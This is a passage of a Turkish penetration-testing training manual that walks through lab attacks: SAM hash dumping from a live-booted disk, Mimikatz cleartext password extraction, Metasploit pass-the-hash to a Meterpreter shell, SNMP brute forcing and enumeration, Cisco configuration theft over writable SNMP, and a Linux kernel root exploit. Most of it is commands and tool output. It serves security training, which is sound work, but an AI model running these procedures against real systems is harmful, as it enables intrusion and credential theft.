

# PENTEST EĞİTİMİ UYGULAMA KİTABI

BÖLÜM - 6

# İÇİNDEKİLER

# 6. LİNUX, WİNDOWS VE AĞ SİSTEMLERİ SIZMA TESTLERİ

## BU KATEGORİDEKİ LAB UYGULAMA LİSTESİ

- 6.1. Windows Parolasının Reboot Edilerek SAM Dosyasından Ele Geçirilmesi
- 6.2. Mimikatz Kullanarak Parolaların Açık Hallerinin Elde Edilmesi
- 6.3. Metasploit Kullanarak Pass The Hash
- 6.4. SNMP Community Name Brute Force Denemeleri
- 6.5. SNMP Üzerinden Bilgi Toplama
- 6.6. SNMP Write Özelliği Açık Sistemlere Sızma
- 6.7. Linux Kernel Privilege Escalation

# 6.1. Windows Parolasının Reboot Edilerek SAM Dosyasından Ele Geçirilmesi

#### Ön Hazırlık:

## Bootable Taşınabilir Diskler

Başlangıç olarak Backtrack'i (veya Kali'yi) bir USB veya CD/DVD'ye yazmak için Linux ortamda UNetbootin uygulaması kullanılabilir. Bu araç çift tıklama ile çalıştırılabilir. Çalıştırıldığında şekildeki gibi bir arayüz çıkar ve kolayca herhangi bir işletim sistemi taşınabilir ortamda boot edilebilir şekilde yazılır. Windows ortamda da Unetbootin veya herhangi bir disk yazma aracı kullanılabilir.

#### Pass-the-hash

Sistem Backtrack ile boot edilmek üzere kapatılmıştır. BIOS ayarlarına erişilmiş ve boot sıralaması bilgisayar USB ile boot olacak şekilde ayarlanmıştır ve Backtrack ile boot edilmiştir. Açılışta UNetbootin menusü çıkmaktadır. Enter denilerek (Default) devam edilebilir. Ardından Backtrack işletim sistemi çalışmaya başlayacaktır. **root/toor** kullanıcı bilgileriyle giriş yapılır ve **startx** komutuyla grafiksel arayüze ulaşılabilir. Burada bir terminal ekranı açılır. Türkçe karakterler ile sorun yaşamamak için önce

```
#setxkbmap tr
```

# komutu çalıştırılır.Ardından

```
#fdisk -I
```

komutu ile hard disk bölümleri listelenir. Listeden Windows hangi bölümde kurulu ise onun mount edilmesi gerekir. Bu deneme yanılma ile bulunabilir. Bu çalışmada Windows /dev/sda5 üzerinde tespit edilmiştir ve /root altına mount edilmiştir.

```
#mount /dev/sda5 /root/
#cd /root/Windows/System32/config
```

Artık /root klasörü altına gelerek Windows dosyalarına erişilebilir (bazı sistemlerde System32 veya bunun gibi klasörlerde büyük-küçük harf farklılıkları olabilir). SAM dosyasını açmak için önce SYSKEY'e erişilir ve bu bir text dosyasına(bootkey.txt) yazılır. Bunun için bkhive aracı kullanılır.

```
root@bt:~/Windows/System32/config# bkhive SYSTEM bootkey.txt
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it

Root Key: CMI-CreateHive{F10156BE-0E87-4EFB-969E-5DA29D131144}
Default ControlSet: 001
Bootkey: 15e9d368691f5ccf10fbcd82037eca0e
```

Ardından samdump2 aracı ile bootkey.txt içindeki SYSKEY kullanılarak SAM dosyası açılır.

#samdump2 SAM bootkey.txt > samdump.txt

```
root@bt:~/Windows/System32/config# samdump2 SAM bootkey.txt > samdump.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it

Root Key : CMI-CreateHive{899121E8-11D8-44B6-ACEB-301713D5ED8C}
```

Şekildeki gibi sistemdeki kullanıcılara ait hashlere ulaşılır.

```
root@bt:~/Windows/System32/config# cat samdump.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Acer:1000:aad3b435b51404eeaad3b435b51404ee:c5a237b7e9d8e708d8436b6148a25fa1:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:93880dc76eb923a05f817402ae529059:::
```

Bu şekilde alınan kullanıcı adı ve hash bilgisi ile pass-the-hash yapılabilir.

# 6.2. Mimikatz Kullanarak Parolaların Açık Hallerinin Elde Edilmesi

Amaç: Meterpreter veya sysinternal psexec ile erişim sağlanmış bir makineden açık parolaların alınması.

Açıklama: Kullanıcı adı ve parolası elde bir sisteme network üzerinden sysinternal psexec ile erişim sağlanması durumunda, bir zararlı yazılım bulaştırılması ile meterpreter oturumu alındığında veya metasploit psexec modülü ile oturum alındığında hedef sisteme bir şekilde mimikatz programı yüklenebilir ve çalıştırılması durumunda sisteme giriş yapan kullanıcının parolası açık metin halinde görüntülenebilir.

## Kullanılan Araçlar:

Mimikatz

Uygulama: mimikatz uygulamasının bulunduğu dizine gidilir;

cd C:\Users\Administrator\Desktop\PentestTools\mimikatz\_trunk\Win32

Mimikatz programı çalıştırılır;

mimikatz.exe

Ve parolaların elde edilmesi için aşağıda koyulaştırlımış olarak verilen komutlar girilir.

mimikatz # privilege::debug

Privilege '20' OK

mimikatz # sekurlsa::logonPasswords full

Authentication bd : 0 ; 379969 (00000000:0005cc41)

Session : Interactive from 1
User Name : Administrator
Domain : WIN7-PENTEST

SID : S-1-5-21-3000289417-1097748507-1909142520-500

msv:

[00000003] Primary

\* Username : Administrator \* Domain : WIN7-PENTEST

\* LM : 5e7138d7de18eb9caad3b435b51404ee \* NTLM : 0be6df5ef766e7685b871428deaa0d5a

\* SHA1 : e65e7c011b3b9cf9b6a2b9ec3de00f82d2ba6747

tspkg:

\* Username : Administrator \* Domain : WIN7-PENTEST

\* Password : bga

wdigest:

\* Username : Administrator \* Domain : WIN7-PENTEST

\* Password : **bga** 

kerberos:

\* Username : Administrator \* Domain : WIN7-PENTEST

\* Password : bga

ssp:

credman:

Görüldüğü üzere parola "bga" dir. Bu işlemde parola ne kadar uzun olursa olsun elde edilebilecektir. Çünkü Windows işletim sistemleri parolaların açık halini ram üzerinde tutmaktadır.

# 6.3. Metasploit Kullanarak Pass The Hash (Parolasız Sistem Erişimi)

Amaç: Sistemlerden elde edilen parola hash'lerini kırmadan, sistemlerde oturum açma Kullanılan Araçlar:

Metasploit psexec

#### Adımlar:

1.Adım: Metasploit çalıştırma:

```
root@bt:~/Desktop# msfconsole
=[ metasploit v4.2.0-release [core:4.2 api:1.0]
+ -- --=[ 805 exploits - 451 auxiliary - 135 post
+ -- --=[ 246 payloads - 27 encoders - 8 nops
=[ svn r16154 updated 289 days ago (2012.02.23)
Warning: This copy of the MetasploitFramework was last updated 289 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf >
```

2.Adım: Psexec isimli exploitin bulunması ve ilgili parametreler atanarak exploit edilip sisteme bağlanmak için psexec modülünü arama:

msf > search psexec
Matching Modules
=======================================
Name Disclosure Date Rank Description
exploit/windows/smb/psexec 1999-01-01 manual Microsoft Windows Authenticated User Code Execution
exploit/windows/smb/smb_relay 2001-03-31 excellent Microsoft Windows SMB
Relay Code Execution

 Adım: Seçilen modülün özelliklerini görüntüleyip ilgili alanları hedef sisteme göre doldurma

msf > use exploit/windows/smb/psexec		
msf exploit(psexec) > show options		
Module options (exploit/windows/smb/psexec):		
Name Current Setting Required Description		

RHOST yes The target address

RPORT 445 yes Set the SMB service port

SHARE ADMIN\$ yes The share to connect to, can be an admin share

(ADMIN\$,C\$,...) or a normal read/write folder share

SMBDomain WORKGROUP no The Windows domain to use for authentication

SMBPass no The password for the specified username

SMBUser no The username to authenticate as

Exploit target:

Id Name

-- ----

0 Automatic

msf exploit(psexec) > set RHOST 192.168.2.5

RHOST => 192.168.2.5

msf exploit(psexec) > set SMBUser Administrator

SMBUser => Administrator

## msf exploit(psexec) > set SMBPass

c1a4b513d51bb1dcabd1b435b224041a:12aa250e5f7be65864aa4rc1ab134302 SMBPass =>

c1a4b513d51bb1dcabd1b435b224041a:12aa250e5f7be65864aa4rc1ab134302

#### Adım: Hedef sisteme saldırılması;

#### msf exploit(psexec) > exploit

- [\*] Started reverse handler on 192.168.2.3:4444
- [\*] Connecting to the server...
- [\*] Authenticating to 192.168.2.5:445/WORKGROUP as user 'Administrator'...
- [\*] Uploading payload...
- [\*] Created \TDHsJbAQ.exe...
- [\*] Binding to 367abb81-9844-35f1-ad32-
- 98f038001003:2.0@ncacn\_np:192.168.2.5[\svcctl] ...
- [\*] Bound to 367abb81-9844-35f1-ad32-
- 98f038001003:2.0@ncacn\_np:192.168.2.5[\svcctl] ...
- [\*] Obtaining a service manager handle...
- [\*] Creating a new service (IGeUeVNy "MsTfiq")...
- [\*] Closing service handle...
- [\*] Opening service...
- [\*] Starting the service...
- [\*] Removing the service...
- [\*] Sending stage (752128 bytes) to RHOST 192.168.2.5
- [\*] Closing service handle...

[\*] Deleting \TDHsJbAQ.exe...

[\*] Meterpreter session 1 opened (RHOST 192.168.2.3:4444 -> RHOST 192.168.2.3:4444 -> RHOST

192.168.2.5:4122) at 2012-12-07 11:17:06 +0200

meterpreter > pwd

C:\WINDOWS\system32

meterpreter > Shell

Process 3680 created. Channel 1 created. Microsoft Windows [Version 5.2.3790]

(C) Copyright 1985-2003 Microsoft Corp. C:\WINDOWS\system32>

Windows sistemler Windows 7 ile birlikte Administrator kullanıcısı dışında bir kullanıcının sistemde komut çalıştırmasını varsayılan olarak engellemiştir.

# 6.4. SNMP Community Name Brute Force Denemeleri

Amaç: SNMP protokolünden bilgi almak için community name'in kaba kuvvet yöntemi ile tespit edilmesi.

Kullanılan Araçlar: metasploit(snmp\_login)

**Uygulama:** SNMP community name bilgisinin elde edilmesi ile hedef sistem hakkında bilgi alınması mümkündür. Bu yüzden sistemlerinin SNMP "community name" değerlerinin ön tanımlı olarak bırakılmaması önerilmektedir.

1. Adım: Metasploit Framework başlatılır:

service postgresql start msfconsole

# 2. Adım: İlgili modül seçilir:

use auxiliary/scanner/snmp/snmp\_login

#### 3. Adım: Modülün alabileceği parametreler gözlenir:

show options					
Module options (auxiliary/scanner/snmp/snmp_login):					
Name Current Setting	Required				
Description					
BATCHSIZE 256	yes The				
number of hosts to probe in each set					
BLANK_PASSWORDS false no					
Try blank passwords for all users					
BRUTEFORCE_SPEED 5	yes				
How fast to bruteforce, from 0 to 5					
CHOST	no The local				
client address					
DB_ALL_CREDS false	no Try				
each user/password couple stored in the current databa	ise				
DB_ALL_PASS false	no Add all				
passwords in the current database to the list					
DB_ALL_USERS false	no Add al				
users in the current database to the list					
PASSWORD	no The				
password to test					
PASS_FILE /usr/share/metasploit-					

framework/data/wordlists/snmp_default_pass.txt no	File containing			
communities, one per line				
RHOSTS	yes The target			
address range or CIDR identifier				
RPORT 161	yes The target			
port				
STOP_ON_SUCCESS false yes				
Stop guessing when a credential works for a host				
THREADS 1	yes The			
number of concurrent threads				
USER_AS_PASS false	no Try			
the username as the password for all users				
VERBOSE true	yes Whether			
to print output for all attempts				

 Adım: Hedef sistem bilgileri girilerek sisteme snmp sorguları gönderilir. Sadece RHOST değerinin girilmesi yeterli olacaktır.

```
msf auxiliary(snmp_login) > set RHOSTS 1.1.1.100
RHOSTS => 1.1.1.100
```

Adım: Zafiyet testinin gerçekleştirilmesi:

```
msf auxiliary(snmp_login) > exploit
[+] 1.1.1.100:161 - LOGIN SUCCESSFUL: public: (Access level: read-only)
[+] 1.1.1.100:161 - LOGIN SUCCESSFUL: private: (Access level: read-only)
[-]:161SNMP - 1.1.1.100:161 - LOGIN FAILED: 0: (Incorrect: )
[-]:161SNMP - 1.1.1.100:161 - LOGIN FAILED: 0392a0: (Incorrect: )
[-]:161SNMP - 1.1.1.100:161 - LOGIN FAILED: 1234: (Incorrect: )
[-]:161SNMP - 1.1.1.100:161 - LOGIN FAILED: 2read: (Incorrect: )
[-]:161SNMP - 1.1.1.100:161 - LOGIN FAILED: 4changes: (Incorrect: )
[-]:161SNMP - 1.1.1.100:161 - LOGIN FAILED: ANYCOM: (Incorrect: )
[-]:161SNMP - 1.1.1.100:161 - LOGIN FAILED: Admin: (Incorrect: )
[-]:161SNMP - 1.1.1.100:161 - LOGIN FAILED: C0de: (Incorrect: )
[-]:161SNMP - 1.1.1.100:161 - LOGIN FAILED: CISCO: (Incorrect: )
[-]:161SNMP - 1.1.1.100:161 - LOGIN FAILED: CR52401: (Incorrect: )
[-]:161SNMP - 1.1.1.100:161 - LOGIN FAILED: IBM: (Incorrect: )
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
```

Elde edilen çıktılardan sadecebir kısmı verilmiştir, görüldüğü üzere hedef sistem üzerinde var olan community name değerleri "LOGIN SUCCESSFUL" ibaresi ile gösterilmiştir ve yine çıktıdan anlaşılacağı üzere sistem üzerinde bu değerler ile yazma hakları bulunmamaktadır.

# 6.5. SNMP Üzerinden Bilgi Toplama

Amaç: SNMP protokolünün kullanılarak hedef sistem hakkında bilgi toplama

Kullanılan Araçlar: snmpcheck

Uygulama: Bir sistemin üzerinde SNMP servisinin bulunup bulunmadığını öğrenmek

için udp 161 portunun açık olup olmadığı kontrol edilebilir.

Bu kontrol işlemi için nmap aracı kullanılabilir, bunun için kullanılacak nmap

parametreleri aşağıda verilmiştir.

root@kali:~# nmap -p 161 -sU 1.1.1.100

Starting Nmap 6.47 (http://nmap.org ) at 2015-04-02 03:42 EDT

Nmap scan report for 1.1.1.100 Host is up (0.00024s latency).

PORT STATE SERVICE

161/udp open snmp

MAC Address: 00:0C:29:95:FC:2D (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds

Hedef sistemde SNMP servisinin bulunup bulunmadığını tespit ettikten sonra hedef sistem hakkında bilgi almaya çalışılacaktır;

root@kali:~# snmpcheck -t 1.1.1.100

snmpcheck v1.8 - SNMP enumerator

Copyright (c) 2005-2011 by Matteo Cantoni (www.nothink.org)

[\*] Try to connect to 1.1.1.100

[\*] Connected to 1.1.1.100

[\*] Starting enumeration at 2015-04-02 03:44:40

[\*] System information

------

Hostname : bee-box

Description : Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42

UTC 2008 i686

Uptime system : 2 hours, 47:13.70

Uptime SNMP daemon : 1 day, 17:49:37.36

Contact : Your master bee

Location : Every bee needs a home!

Motd :-

[*] Devices information					
ld	Type Status Description				
1025	Network Running network interface lo				
1026	Network Running network interface eth0				
3072	Coprocessor Running Guessing that there's a floating point co-				
processor					
768	Processor Unknown GenuineIntel: Intel(R) Core(TM) i7-4710HQ				
CPU @ 2.50GHz					
[*] Storage information					

Burada elde edilen bilgilerin sadece bir kısmı verilmiştir. SNMP servisi ile hedef sistem hakkında alınabilecek bilgi başlıkları;

- [\*] System information
- [\*] Devices information
- [\*] Storage information
- [\*] Processes
- [\*] Network information
- [\*] Network interfaces
- [\*] Routing information
- [\*] Listening TCP ports and connections
- [\*] Listening UDP ports
- [\*] Mountpoints

# 6.6. SNMP Write Özelliği Açık Sistemlere Sızma

Amaç: SNMP protokolünün yazma hakları ile yapılandırıldığı bir sisteme sızarak ağ cihazının konfigürasyon ayarlarının elde edilmesi.

Kullanılan Araçlar: snmpcheck, Metasploit(cisco\_config\_tftp)

**Uygulama:** Hedef olarak seçilen sistem bir cisco router c3725, ağ cihazıdır. Öncelikle ağ cihazına yönelik yapılacak olan testte sistemin SNMP community değeri olarak ön tanımlı bir değer kullanıp kullanmadığı tespit edilecektir. Sonrasında eğer yazma hakkı olan bir hedef bulunduysa, bununla konfigürasyon ayarları değiştirilcektir.

 Adım: Hedef sistemde çalışan SNMP servisinin yazma hakkına sahip olup olmadığı tespit edilir.

Not: Hedef sistemde snmp hizmetinin varlığı ön kabul olduğundan nasıl tespit edildiği anlatılmayacaktır.

Hedefin yazma hakkının olup olmadığını tespit etmek için snmpcheck aracı "-w" parametresi ile kullanılır.

```
root@kali:~# snmpcheck -t 2.2.2.1 -w snmpcheck v1.8 - SNMP enumerator
```

Copyright (c) 2005-2011 by Matteo Cantoni (www.nothink.org)

- [\*] Try to connect to 2.2.2.1
- [\*] Connected to 2.2.2.1
- [\*] Starting enumeration at 2015-04-03 18:24:27
- [\*] Write access enabled!
- [\*] Checked 2.2.2.1 in 0.07 seconds

Aracın çıktısında da görüldüğü üzere hedef sistemde snmp hizmeti yazma hakları ile birlikte yapılandırılmıştır.

 Adım: Hedef sistemin yapılandırma ayarlarının elde edilmesi. Bu işlemin gerçekleştirilebilmesi için okuma ve yazma haklarının bulunması gerekmektedir.

Metasploit Framework başlatılır ve "cisco\_config\_tftp" modülü sisteme tanıtılır.

```
root@kali:~# msfconsole
msf > use auxiliary/scanner/snmp/cisco_config_tftp
```

Aracın hedef sistem üzerinde işlem yapabilmesi için ihtiyaç duyduğu parametreler tespit edilir.

```
msf auxiliary(cisco_config_tftp) > show options

Module options (auxiliary/scanner/snmp/cisco_config_tftp):

Name Current Setting Required Description
```

COMMUNI	ГΥ	public	yes SNMP Community String		
LHOST		no	The IP address of the system running this module		
OUTPUTDI	R	no	The directory where we should save the		
configuration files (disabled by default)					
RETRIES	1	yes	SNMP Retries		
RHOSTS		yes	The target address range or CIDR identifier		
RPORT	161	yes	The target port		
SOURCE	4	yes	Grab the startup (3) or running (4) configuration		
(accepted: 3, 4)					
THREADS	1	yes	The number of concurrent threads		
TIMEOUT	1	yes	SNMP Timeout		
VERSION	1	yes	SNMP Version <1/2c>		

3. Adım: Gerekli alanlar girilir ve sistemin zafiyeti istismar edilir.

```
msf auxiliary(cisco_config_tftp) > set RHOSTS 2.2.2.1
RHOSTS => 2.2.2.1
msf auxiliary(cisco_config_tftp) > run

[*] Starting TFTP server...
[*] Scanning for vulnerable targets...
[*] Trying to acquire configuration from 2.2.2.1...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Providing some time for transfers to complete...
[*] Incoming file from 2.2.2.1 - 2.2.2.1.txt 871 bytes
[+] 2.2.2.1:161 SNMP Community (RW): public
[*] Collecting :public
[*] Shutting down the TFTP service...
[*] Auxiliary module execution completed
```

Community değeri bir önceki uygulamalarda tespit edilmiş ve"Public" tir, Aracın ön tanımlı değeri olarak girildiği için düzenlenmeye ihtiyaç duyulmamıştır. Görüldüğü üzere sistemin yapılandırma ayarları elde edilmiştir.

4. Adım: Elde edilen yapılandırma ayarlarının görüntülenmesi; Metasploit bir aracın çıktısını ".msf4/loot/" dizini altına atmaktadır. Dizin başında bulunan "." dizinin gizli olduğunu göstermektedir. Dosyanın okunması;

```
kali:~# cat
.msf4/loot/20150403173253_default_2.2.2.1_cisco.ios.config_391860.txt
!
```

```
version 12.4
service timestamps debug datetime msec
service timestamps log datetime msec
no service password-encryption
hostname R1
boot-start-marker
boot-end-marker
no aaa new-model
resource policy
memory-size iomem 5
ip subnet-zero
no ip icmp rate-limit unreachable
ip cef
ip tcp synwait-time 5
no ip domain lookup
interface FastEthernet0/0
ip address 2.2.2.1 255.255.255.0
duplex auto
speed auto
interface FastEthernet0/1
no ip address
shutdown
duplex auto
speed auto
ip classless
no ip http server
no ip http secure-server
```

```
! snmp-server community public RW snmp-server contact HASH(0x2e69c78) no cdp log mismatch duplex ! ! control-plane ! ! line con 0 exec-timeout 0 0 privilege level 15 logging synchronous line aux 0 exec-timeout 0 0 privilege level 15 logging synchronous line aux 0 in exec-timeout 0 0 privilege level 15 logging synchronous line vty 0 4 login !
```

Ağ cihazının yapılandırılması bu zafiyet istismarını göstermek üzere gerçekleştirildiği için, cihazda çok önemli bir bilgi bulunmamaktadır. Fakat gerçek sistemlerde ağ yapısına ait önemli bilgilerin varlığı tespit edilebilir.

# 6.7. Linux Yerel Güvenlik Zafiyeti Hak Yükseltme


Amaç: Linux Çekirdeğinde çıkan yerel bir güvenlik zafiyeti kullanılarak kısıtlı haklardan en yüksek haklara sahip olan root yetkilerine yükselme

# Kullanılan Araçlar:

- Exploit-db
- C
- gcc

#### Adımlar:

1.Adım: Sistemde bulunan açıklığı istismar edilebilecek scriptin indirilmesi gerekmektedir.



Zafiyetin istismar edilebilmesi için sistemde c betiklerini complie edebilen bir derleyicinin bulunması gerekmektedir.

2.Adım: Gcc ile kodun derlenmesi ve derlenmiş programın çalıştırılması.

test@bt:~/Desktop# gcc 15704.c -o root-ol
3.Adım: Kodu çalıştırıyoruz ve root oluyoruz..
test@bt:~/Desktop\$ ./root-ol
Hey Congratulations..You are root..

Zafiyetin başarılı bir şekilde istismarı sonrası root haklarına yükselinmesi beklenmektedir.

root@bt:#

Not: Bu doküman BGA Bilgi Güvenliği A.Ş için Mesut Türk tarafından hazırlanmıştır.